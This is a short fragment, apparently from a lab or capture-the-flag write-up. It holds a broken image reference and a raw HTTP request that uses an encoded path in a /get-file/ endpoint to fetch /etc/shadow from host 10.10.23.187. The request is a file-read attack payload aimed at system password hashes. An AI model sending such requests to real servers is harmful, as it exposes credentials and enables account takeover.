 GET /get-file/%2Fetc%2Fshadow HTTP/1.1
Host: 10.10.23.187
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://10.10.23.187/
If-None-Match: W/"1aa-1XGOkKUt9Kq+u9b+RrUHQNVjRCk"